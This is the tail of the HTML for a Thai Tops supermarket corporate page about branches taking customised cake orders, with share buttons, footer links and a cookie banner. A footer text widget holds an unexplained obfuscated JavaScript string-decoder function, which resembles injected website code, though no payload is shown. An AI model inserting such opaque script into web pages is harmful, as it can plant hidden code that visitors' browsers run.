fill="currentColor"><title>Facebook icon</title><path d="M23.9981 11.9991C23.9981 5.37216 18.626 0 11.9991 0C5.37216 0 0 5.37216 0 11.9991C0 17.9882 4.38789 22.9522 10.1242 23.8524V15.4676H7.07758V11.9991H10.1242V9.35553C10.1242 6.34826 11.9156 4.68714 14.6564 4.68714C15.9692 4.68714 17.3424 4.92149 17.3424 4.92149V7.87439H15.8294C14.3388 7.87439 13.8739 8.79933 13.8739 9.74824V11.9991H17.2018L16.6698 15.4676H13.8739V23.8524C19.6103 22.9522 23.9981 17.9882 23.9981 11.9991Z"/></svg><span class="text">Facebook</span><span class="count"></span></a></li><li class="twitter"><a href="https://twitter.com/share?url=https%3A%2F%2Fcorporate.tops.co.th%2Fth%2Funcategorized-th%2Fcontact-%25e0%25b8%25aa%25e0%25b8%25b2%25e0%25b8%2582%25e0%25b8%25b2%25e0%25b9%2580%25e0%25b8%259e%25e0%25b8%25b7%25e0%25b9%2588%25e0%25b8%25ad%25e0%25b8%25aa%25e0%25b8%25b1%25e0%25b9%2588%25e0%25b8%2587%25e0%25b8%2597%25e0%25b8%25b3-customised-cake%2F&text=Contact+%E0%B8%AA%E0%B8%B2%E0%B8%82%E0%B8%B2%E0%B9%80%E0%B8%9E%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%AA%E0%B8%B1%E0%B9%88%E0%B8%87%E0%B8%97%E0%B8%B3+Customised+Cake" data-href="https://twitter.com/share?url=https%3A%2F%2Fcorporate.tops.co.th%2Fth%2Funcategorized-th%2Fcontact-%25e0%25b8%25aa%25e0%25b8%25b2%25e0%25b8%2582%25e0%25b8%25b2%25e0%25b9%2580%25e0%25b8%259e%25e0%25b8%25b7%25e0%25b9%2588%25e0%25b8%25ad%25e0%25b8%25aa%25e0%25b8%25b1%25e0%25b9%2588%25e0%25b8%2587%25e0%25b8%2597%25e0%25b8%25b3-customised-cake%2F&text=Contact+%E0%B8%AA%E0%B8%B2%E0%B8%82%E0%B8%B2%E0%B9%80%E0%B8%9E%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%AA%E0%B8%B1%E0%B9%88%E0%B8%87%E0%B8%97%E0%B8%B3+Customised+Cake" class="seed-social-btn" target="seed-social"><svg class="ss-twitter" role="img" width="24" height="24" fill="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><title>Twitter icon</title><path d="M23.954 4.569c-.885.389-1.83.654-2.825.775 1.014-.611 1.794-1.574 2.163-2.723-.951.555-2.005.959-3.127 1.184-.896-.959-2.173-1.559-3.591-1.559-2.717 0-4.92 2.203-4.92 4.917 0 .39.045.765.127 1.124C7.691 8.094 4.066 6.13 1.64 3.161c-.427.722-.666 1.561-.666 2.475 0 1.71.87 3.213 2.188 4.096-.807-.026-1.566-.248-2.228-.616v.061c0 2.385 1.693 4.374 3.946 4.827-.413.111-.849.171-1.296.171-.314 0-.615-.03-.916-.086.631 1.953 2.445 3.377 4.604 3.417-1.68 1.319-3.809 2.105-6.102 2.105-.39 0-.779-.023-1.17-.067 2.189 1.394 4.768 2.209 7.557 2.209 9.054 0 13.999-7.496 13.999-13.986 0-.209 0-.42-.015-.63.961-.689 1.8-1.56 2.46-2.548l-.047-.02z"/></svg><span class="text">Twitter</span><span class="count"></span></a></li><li class="line"><a href="https://lineit.line.me/share/ui?url=https%3A%2F%2Fcorporate.tops.co.th%2Fth%2Funcategorized-th%2Fcontact-%25e0%25b8%25aa%25e0%25b8%25b2%25e0%25b8%2582%25e0%25b8%25b2%25e0%25b9%2580%25e0%25b8%259e%25e0%25b8%25b7%25e0%25b9%2588%25e0%25b8%25ad%25e0%25b8%25aa%25e0%25b8%25b1%25e0%25b9%2588%25e0%25b8%2587%25e0%25b8%2597%25e0%25b8%25b3-customised-cake%2F" data-href="https://lineit.line.me/share/ui?url=https%3A%2F%2Fcorporate.tops.co.th%2Fth%2Funcategorized-th%2Fcontact-%25e0%25b8%25aa%25e0%25b8%25b2%25e0%25b8%2582%25e0%25b8%25b2%25e0%25b9%2580%25e0%25b8%259e%25e0%25b8%25b7%25e0%25b9%2588%25e0%25b8%25ad%25e0%25b8%25aa%25e0%25b8%25b1%25e0%25b9%2588%25e0%25b8%2587%25e0%25b8%2597%25e0%25b8%25b3-customised-cake%2F" class="seed-social-btn" target="seed-social -line"><svg class="ss-line" role="img" width="24" height="24" fill="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><title>LINE icon</title><path d="M19.365 9.863c.349 0 .63.285.63.631 0 .345-.281.63-.63.63H17.61v1.125h1.755c.349 0 .63.283.63.63 0 .344-.281.629-.63.629h-2.386c-.345 0-.627-.285-.627-.629V8.108c0-.345.282-.63.63-.63h2.386c.346 0 .627.285.627.63 0 .349-.281.63-.63.63H17.61v1.125h1.755zm-3.855 3.016c0 .27-.174.51-.432.596-.064.021-.133.031-.199.031-.211 0-.391-.09-.51-.25l-2.443-3.317v2.94c0 .344-.279.629-.631.629-.346 0-.626-.285-.626-.629V8.108c0-.27.173-.51.43-.595.06-.023.136-.033.194-.033.195 0 .375.104.495.254l2.462 3.33V8.108c0-.345.282-.63.63-.63.345 0 .63.285.63.63v4.771zm-5.741 0c0 .344-.282.629-.631.629-.345 0-.627-.285-.627-.629V8.108c0-.345.282-.63.63-.63.346 0 .628.285.628.63v4.771zm-2.466.629H4.917c-.345 0-.63-.285-.63-.629V8.108c0-.345.285-.63.63-.63.348 0 .63.285.63.63v4.141h1.756c.348 0 .629.283.629.63 0 .344-.282.629-.629.629M24 10.314C24 4.943 18.615.572 12 .572S0 4.943 0 10.314c0 4.811 4.27 8.842 10.035 9.608.391.082.923.258 1.058.59.12.301.079.766.038 1.08l-.164 1.02c-.045.301-.24 1.186 1.049.645 1.291-.539 6.916-4.078 9.436-6.975C23.176 14.393 24 12.458 24 10.314"/></svg><span class="text">Line</span><span class="count"></span></a></li></ul>			</div>
		
	    	</article>                                            <br/><br/>                                            <div class="related-posts"><h4>Related Articles</h4><ul><li><a href="https://corporate.tops.co.th/th/uncategorized-th/central-food-hall-brochure/" title="Central Food Hall Brochure"><div><img src="" alt="Central Food Hall Brochure" /></div><h3>Central Food Hall Brochure</h3></a></li><li><a href="https://corporate.tops.co.th/th/uncategorized-th/%e0%b9%80%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%aa%e0%b8%b2%e0%b8%82%e0%b8%b2-cmk-%e0%b8%a8%e0%b8%b2%e0%b8%a5%e0%b8%b2%e0%b8%a2%e0%b8%b2/" title="เปิดสาขา CMK ศาลายา"><div><img src="" alt="เปิดสาขา CMK ศาลายา" /></div><h3>เปิดสาขา CMK ศาลายา</h3></a></li><li><a href="https://corporate.tops.co.th/th/uncategorized-th/ttb-1-jan-2026-31-mar-2026/" title="TTB : 1 Jan 2026 &#8211; 31 Mar 2026 "><div><img src="" alt="TTB : 1 Jan 2026 &#8211; 31 Mar 2026 " /></div><h3>TTB : 1 Jan 2026 &#8211; 31 Mar 2026 </h3></a></li><li><a href="https://corporate.tops.co.th/th/uncategorized-th/%e0%b8%aa%e0%b8%b2%e0%b8%82%e0%b8%b2-tops-small-%e0%b8%a3%e0%b9%88%e0%b8%a7%e0%b8%a1%e0%b8%a3%e0%b8%b2%e0%b8%a2%e0%b8%81%e0%b8%b2%e0%b8%a3/" title="สาขา Tops Small ร่วมรายการ"><div><img src="" alt="สาขา Tops Small ร่วมรายการ" /></div><h3>สาขา Tops Small ร่วมรายการ</h3></a></li></ul></div><script type="text/javascript">(function() { jQuery(function($) { $(".related-posts li").matchHeight(); }); })();</script>    									</div>
    								</div>
    							</div>
                                    							<div class="wpb_column vc_column_container vc_col-sm-3">
    								<div class="vc_column-inner ">
    									<div class="wpb_wrapper">
                                            <div class="wpb_widgetised_column wpb_content_element">
                                              <div class="wpb_wrapper">
                                                                                                            
	<div class="wpb_widgetised_column wpb_content_element">
		<div class="wpb_wrapper">
			
			
		</div>
	</div>
                                                                                                  </div>
                                            </div>
    									</div>
    								</div>
   								 </div>
                                     						</div>
    					</div>
                    </div>
                    </div>
	
		
	</div>
</div>



	<footer >
		<div class="footer_inner clearfix">
				<div class="footer_top_holder">
                            <div style="background-color: #ffffff;height: 1px" class="footer_top_border "></div>
            			<div class="footer_top footer_top_full">
										<div id="text-4" class="widget widget_text">			<div class="textwidget"><div      class="vc_row wpb_row section vc_row-fluid  food-retail" style='background-color:#272727; text-align:left;'><div class=" full_section_inner clearfix"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_center">
		<div class="wpb_wrapper">
			
			<a href="https://corporate.tops.co.th/th/" target="_blank" rel="noopener"><div class="vc_single_image-wrapper   vc_box_border_grey"><img width="177" height="108" src="https://corporate.tops.co.th/wp-content/uploads/2016/09/logo_cfr.png" class="vc_single_image-img attachment-full" alt="" decoding="async" loading="lazy" /></div></a>
		</div>
	</div>
	<div class="vc_empty_space"  style="height: 50px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>

<div      class="vc_row wpb_row section vc_row-fluid vc_inner " style=' text-align:left;'><div class=" full_section_inner clearfix"><div class="col-join wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h3>Corporation Information</h3>
<ul>
<li><a href="https://corporate.tops.co.th/our-exclusive/" target="_blank" rel="noopener">Exclusive Brands</a></li>
<li><a href="https://corporate.tops.co.th/whistle-blowing-complaints/" target="_blank" rel="noopener">Whistle-blowing &amp; Complaints</a></li>
<li><a href="https://corporate.tops.co.th/pdpa/">Privacy Policy</a></li>
<li><a href="https://corporate.tops.co.th/pdpa/privacy-policy/cookie?lang=en">Cookie Policy</a></li>
</ul>
<p><!--




<ul>
 	



<li><a href="https://goo.gl/forms/VOU6CR1wxTquYZRI3" target="_blank" rel="noopener">Careers</a></li>




 	



<li><a href="https://corporate.tops.co.th/own-brand/" target="_blank" rel="noopener">Own Brands</a></li>




 	



<li><a href="https://corporate.tops.co.th/our-exclusive/" target="_blank" rel="noopener">Exclusive Brands</a></li>




 	



<li><a href="https://corporate.tops.co.th/th/contact/" target="_blank" rel="noopener">Contact Us</a></li>




 	



<li><a href="https://corporate.tops.co.th/whistle-blowing-complaints/" target="_blank" rel="noopener">Whistle-blowing &amp; Complaints</a></li>




 	



<li><a href="https://corporate.tops.co.th/pdpa/privacy-policy/cookie?lang=en">Cookie Policy</a></li>




</ul>




--></p>

		</div> 
	</div> 	<div class="vc_empty_space"  style="height: 50px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>

</div></div></div><div class="col-links wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h3><a title="Tops online" href="https://www.tops.co.th" target="_blank" rel="noopener">Shop online</a></h3>
<ul>
<li><a href="https://www.tops.co.th/en/" target="_blank" rel="noopener">Register</a></li>
<li><a href="https://www.tops.co.th/en/help?topic=how_to_shop" target="_blank" rel="noopener">How to shop</a></li>
<li><a href="https://www.tops.co.th/en/help?topic=shipping_and_delivery" target="_blank" rel="noopener">Shipping</a></li>
<li><a href="https://www.tops.co.th/en/contact" target="_blank" rel="noopener">Contact Tops</a></li>
<li><a href="https://www.tops.co.th/en/promotion" target="_blank" rel="noopener">Promotion Items</a></li>
<li><a href="https://www.tops.co.th/en/fresh-food-bakery" target="_blank" rel="noopener">Fresh food</a></li>
<li><a href="https://www.tops.co.th/en/mom-and-kids" target="_blank" rel="noopener">Product for Mother</a></li>
<li><a href="https://www.tops.co.th/en/health-and-beauty-care/health-and-supplement" target="_blank" rel="noopener">Product for Man</a></li>
<li><a href="https://www.tops.co.th/en/household-and-pet" target="_blank" rel="noopener">Household Products</a></li>
<li><a href="https://www.tops.co.th/en/health-and-beauty-care" target="_blank" rel="noopener">Health and Beauty Products</a></li>
</ul>

		</div> 
	</div> </div></div></div><div class="col-business wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h3 class="test">Our Business</h3>

		</div> 
	</div> 	<div class="vc_empty_space"  style="height: 15px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>


	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p><a href="https://fb.me/TopsThailand" target="_blank" rel="noopener"><img decoding="async" loading="lazy" class="alignnone" src="https://corporate.tops.co.th/wp-content/uploads/2023/07/tops.png" alt="Tops Logo" width="72" height="72" /></a> <a href="https://fb.me/TopsThailand" target="_blank" rel="noopener"><img decoding="async" loading="lazy" class="alignnone" src="https://corporate.tops.co.th/wp-content/uploads/2023/07/daily.png" alt="TopsDaily Logo" width="72" height="72" /></a> <a href="https://fb.me/TopsFoodHall" target="_blank" rel="noopener"><img decoding="async" loading="lazy" class="alignnone" src="https://corporate.tops.co.th/wp-content/uploads/2023/07/foodhall.png" alt="FoodHall Logo" width="72" height="72" /></a> <a href="https://fb.me/TopsFoodHall" target="_blank" rel="noopener"><img decoding="async" loading="lazy" class="alignnone" src="https://corporate.tops.co.th/wp-content/uploads/2023/07/finefood.png" alt="FineFood Logo" width="72" height="72" /></a> <!-- <a href="https://fb.me/TopsThailand" target="_blank" rel="noopener"><img decoding="async" loading="lazy" class="alignnone" src="https://corporate.tops.co.th/wp-content/uploads/2023/07/topsclub.png" alt="logo_tops-club" width="72" height="72" /></a> <a href="https://www.familymart.co.th" target="_blank" rel="noopener"><img decoding="async" loading="lazy" src="https://corporate.tops.co.th/wp-content/uploads/2016/09/familymart-logo.png" alt="FamilyMart Logo" width="72" height="72" /></a> --><a href="https://www.matsumotokiyoshi.co.th/" target="_blank" rel="noopener"><img decoding="async" loading="lazy" class="alignnone" src="https://corporate.tops.co.th/wp-content/uploads/2023/07/matsu.png" alt="Matsukiyo Logo" width="72" height="72" /></a></p>

		</div> 
	</div> 	<div class="vc_empty_space"  style="height: 50px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>


	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p>Call center : 02-660-1000<br />
Delivery time : 9.00 A.M. &#8211; 10.00 P.M.</p>

		</div> 
	</div> 	<div class="vc_empty_space"  style="height: 15px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>


	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p><span data-type="normal" data-hover-icon-color="#9f9f9f" class="qode_icon_shortcode  q_font_awsome_icon fa-1x  " style="margin: 0 25px 15px 0; "><a itemprop="url" href="https://www.facebook.com/TopsThailand/" target="_blank" rel="noopener"><i class="qode_icon_font_awesome fa fa-facebook qode_icon_element" style="font-size: 36px;color: #9f9f9f;" ></i></a></span> <span data-type="normal" data-hover-icon-color="#9f9f9f" class="qode_icon_shortcode  q_font_awsome_icon fa-1x  " style="margin: 0 25px 15px 0; "><a itemprop="url" href="https://www.instagram.com/topsthailand/" target="_blank" rel="noopener"><i class="qode_icon_font_awesome fa fa-instagram qode_icon_element" style="font-size: 36px;color: #9f9f9f;" ></i></a></span> <span data-type="normal" data-hover-icon-color="#9f9f9f" class="qode_icon_shortcode  q_font_awsome_icon fa-1x  " style="margin: 0 25px 15px 0; "><a itemprop="url" href="https://www.youtube.com/channel/UCJEGhyrKh31nxOJxgMohdsQ" target="_blank" rel="noopener"><i class="qode_icon_font_awesome fa fa-youtube qode_icon_element" style="font-size: 36px;color: #9f9f9f;" ></i></a></span> <span class="qode_icon_shortcode" style="margin: 0 25px 15px 0;" data-type="normal" data-hover-icon-color="#9f9f9f"><a href="https://lin.ee/mmBOvPl" target="_blank" rel="noopener"><img decoding="async" src="https://corporate.tops.co.th/wp-content/uploads/2016/09/line-logo.png" width="36" /></a></span> <span data-type="normal" data-hover-icon-color="#9f9f9f" class="qode_icon_shortcode  q_font_awsome_icon fa-1x  " style="margin: 0 25px 15px 0; "><a itemprop="url" href="https://www.twitter.com/TopsThailand" target="_blank" rel="noopener"><i class="qode_icon_font_awesome fa fa-twitter qode_icon_element" style="font-size: 36px;color: #9f9f9f;" ></i></a></span> <span class="qode_icon_shortcode" style="margin: 0 25px 15px 0;" data-type="normal" data-hover-icon-color="#9f9f9f"><a href="https://www.tiktok.com/@topsthailand" target="_blank" rel="noopener"><img decoding="async" src="https://corporate.tops.co.th/wp-content/uploads/2016/09/tiktok-logo.png" width="36" /></a></span></p>

		</div> 
	</div> </div></div></div></div></div></div></div></div></div></div><div      class="vc_row wpb_row section vc_row-fluid " style=' text-align:left;'><div class=" full_section_inner clearfix"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p>
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</script></p>

		</div> 
	</div> </div></div></div></div></div>
<ul data-list="seed-social" class="seed-social -bottom"><li class="facebook"><a href="https://www.facebook.com/share.php?u=https%3A%2F%2Fcorporate.tops.co.th%2Fth%2Funcategorized-th%2Fcontact-%25e0%25b8%25aa%25e0%25b8%25b2%25e0%25b8%2582%25e0%25b8%25b2%25e0%25b9%2580%25e0%25b8%259e%25e0%25b8%25b7%25e0%25b9%2588%25e0%25b8%25ad%25e0%25b8%25aa%25e0%25b8%25b1%25e0%25b9%2588%25e0%25b8%2587%25e0%25b8%2597%25e0%25b8%25b3-customised-cake%2F" data-href="https://www.facebook.com/share.php?u=https%3A%2F%2Fcorporate.tops.co.th%2Fth%2Funcategorized-th%2Fcontact-%25e0%25b8%25aa%25e0%25b8%25b2%25e0%25b8%2582%25e0%25b8%25b2%25e0%25b9%2580%25e0%25b8%259e%25e0%25b8%25b7%25e0%25b9%2588%25e0%25b8%25ad%25e0%25b8%25aa%25e0%25b8%25b1%25e0%25b9%2588%25e0%25b8%2587%25e0%25b8%2597%25e0%25b8%25b3-customised-cake%2F" class="seed-social-btn" target="seed-social" rel="noopener"><svg class="ss-facebook" role="img" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="currentColor"><title>Facebook icon</title><path d="M23.9981 11.9991C23.9981 5.37216 18.626 0 11.9991 0C5.37216 0 0 5.37216 0 11.9991C0 17.9882 4.38789 22.9522 10.1242 23.8524V15.4676H7.07758V11.9991H10.1242V9.35553C10.1242 6.34826 11.9156 4.68714 14.6564 4.68714C15.9692 4.68714 17.3424 4.92149 17.3424 4.92149V7.87439H15.8294C14.3388 7.87439 13.8739 8.79933 13.8739 9.74824V11.9991H17.2018L16.6698 15.4676H13.8739V23.8524C19.6103 22.9522 23.9981 17.9882 23.9981 11.9991Z"/></svg><span class="text">Facebook</span><span class="count"></span></a></li><li class="twitter"><a href="https://twitter.com/share?url=https%3A%2F%2Fcorporate.tops.co.th%2Fth%2Funcategorized-th%2Fcontact-%25e0%25b8%25aa%25e0%25b8%25b2%25e0%25b8%2582%25e0%25b8%25b2%25e0%25b9%2580%25e0%25b8%259e%25e0%25b8%25b7%25e0%25b9%2588%25e0%25b8%25ad%25e0%25b8%25aa%25e0%25b8%25b1%25e0%25b9%2588%25e0%25b8%2587%25e0%25b8%2597%25e0%25b8%25b3-customised-cake%2F&text=Contact+%E0%B8%AA%E0%B8%B2%E0%B8%82%E0%B8%B2%E0%B9%80%E0%B8%9E%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%AA%E0%B8%B1%E0%B9%88%E0%B8%87%E0%B8%97%E0%B8%B3+Customised+Cake" data-href="https://twitter.com/share?url=https%3A%2F%2Fcorporate.tops.co.th%2Fth%2Funcategorized-th%2Fcontact-%25e0%25b8%25aa%25e0%25b8%25b2%25e0%25b8%2582%25e0%25b8%25b2%25e0%25b9%2580%25e0%25b8%259e%25e0%25b8%25b7%25e0%25b9%2588%25e0%25b8%25ad%25e0%25b8%25aa%25e0%25b8%25b1%25e0%25b9%2588%25e0%25b8%2587%25e0%25b8%2597%25e0%25b8%25b3-customised-cake%2F&text=Contact+%E0%B8%AA%E0%B8%B2%E0%B8%82%E0%B8%B2%E0%B9%80%E0%B8%9E%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%AA%E0%B8%B1%E0%B9%88%E0%B8%87%E0%B8%97%E0%B8%B3+Customised+Cake" class="seed-social-btn" target="seed-social" rel="noopener"><svg class="ss-twitter" role="img" width="24" height="24" fill="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><title>Twitter icon</title><path d="M23.954 4.569c-.885.389-1.83.654-2.825.775 1.014-.611 1.794-1.574 2.163-2.723-.951.555-2.005.959-3.127 1.184-.896-.959-2.173-1.559-3.591-1.559-2.717 0-4.92 2.203-4.92 4.917 0 .39.045.765.127 1.124C7.691 8.094 4.066 6.13 1.64 3.161c-.427.722-.666 1.561-.666 2.475 0 1.71.87 3.213 2.188 4.096-.807-.026-1.566-.248-2.228-.616v.061c0 2.385 1.693 4.374 3.946 4.827-.413.111-.849.171-1.296.171-.314 0-.615-.03-.916-.086.631 1.953 2.445 3.377 4.604 3.417-1.68 1.319-3.809 2.105-6.102 2.105-.39 0-.779-.023-1.17-.067 2.189 1.394 4.768 2.209 7.557 2.209 9.054 0 13.999-7.496 13.999-13.986 0-.209 0-.42-.015-.63.961-.689 1.8-1.56 2.46-2.548l-.047-.02z"/></svg><span class="text">Twitter</span><span class="count"></span></a></li><li class="line"><a href="https://lineit.line.me/share/ui?url=https%3A%2F%2Fcorporate.tops.co.th%2Fth%2Funcategorized-th%2Fcontact-%25e0%25b8%25aa%25e0%25b8%25b2%25e0%25b8%2582%25e0%25b8%25b2%25e0%25b9%2580%25e0%25b8%259e%25e0%25b8%25b7%25e0%25b9%2588%25e0%25b8%25ad%25e0%25b8%25aa%25e0%25b8%25b1%25e0%25b9%2588%25e0%25b8%2587%25e0%25b8%2597%25e0%25b8%25b3-customised-cake%2F" data-href="https://lineit.line.me/share/ui?url=https%3A%2F%2Fcorporate.tops.co.th%2Fth%2Funcategorized-th%2Fcontact-%25e0%25b8%25aa%25e0%25b8%25b2%25e0%25b8%2582%25e0%25b8%25b2%25e0%25b9%2580%25e0%25b8%259e%25e0%25b8%25b7%25e0%25b9%2588%25e0%25b8%25ad%25e0%25b8%25aa%25e0%25b8%25b1%25e0%25b9%2588%25e0%25b8%2587%25e0%25b8%2597%25e0%25b8%25b3-customised-cake%2F" class="seed-social-btn" target="seed-social -line" rel="noopener"><svg class="ss-line" role="img" width="24" height="24" fill="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><title>LINE icon</title><path d="M19.365 9.863c.349 0 .63.285.63.631 0 .345-.281.63-.63.63H17.61v1.125h1.755c.349 0 .63.283.63.63 0 .344-.281.629-.63.629h-2.386c-.345 0-.627-.285-.627-.629V8.108c0-.345.282-.63.63-.63h2.386c.346 0 .627.285.627.63 0 .349-.281.63-.63.63H17.61v1.125h1.755zm-3.855 3.016c0 .27-.174.51-.432.596-.064.021-.133.031-.199.031-.211 0-.391-.09-.51-.25l-2.443-3.317v2.94c0 .344-.279.629-.631.629-.346 0-.626-.285-.626-.629V8.108c0-.27.173-.51.43-.595.06-.023.136-.033.194-.033.195 0 .375.104.495.254l2.462 3.33V8.108c0-.345.282-.63.63-.63.345 0 .63.285.63.63v4.771zm-5.741 0c0 .344-.282.629-.631.629-.345 0-.627-.285-.627-.629V8.108c0-.345.282-.63.63-.63.346 0 .628.285.628.63v4.771zm-2.466.629H4.917c-.345 0-.63-.285-.63-.629V8.108c0-.345.285-.63.63-.63.348 0 .63.285.63.63v4.141h1.756c.348 0 .629.283.629.63 0 .344-.282.629-.629.629M24 10.314C24 4.943 18.615.572 12 .572S0 4.943 0 10.314c0 4.811 4.27 8.842 10.035 9.608.391.082.923.258 1.058.59.12.301.079.766.038 1.08l-.164 1.02c-.045.301-.24 1.186 1.049.645 1.291-.539 6.916-4.078 9.436-6.975C23.176 14.393 24 12.458 24 10.314"/></svg><span class="text">Line</span><span class="count"></span></a></li></ul></div>
		</div>							</div>
					</div>
						</div>
	</footer>
		
</div>
</div>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">เว็บไซต์นี้มีการใช้คุกกี้ โปรดยอมรับนโยบายคุกกี้เพื่อประสบการณ์การใช้บริการที่ดีที่สุดของท่าน ท่านสามารถศึกษาวิธีการตั้งค่าการควบคุมคุกกี้ของท่านผ่าน<a style="color:#fff;text-decoration: underline" href="https://corporate.tops.co.th/pdpa/privacy-policy/cookie?lang=th" target="_blank">นโยบายการใช้คุกกี้ของเราที่นี่</a></div><div class="cli-bar-btn_container"><a id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button" style="display:inline-block">ยอมรับ</a></div></div></span></div><div id="cookie-law-info-again" style="display:none" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
					</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->
<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) --><script type='text/javascript' src='https://corporate.tops.co.th/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/corporate.tops.co.th\/th\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/plugins/final-tiles-grid-gallery-lite/scripts/jquery.finalTilesGallery.js?ver=3.5.8' id='finalTilesGallery-js'></script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/plugins/seed-social/script.js?ver=2021.02' id='seed-social-js'></script>
<script id="rocket-browser-checker-js-after" type="text/javascript">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return 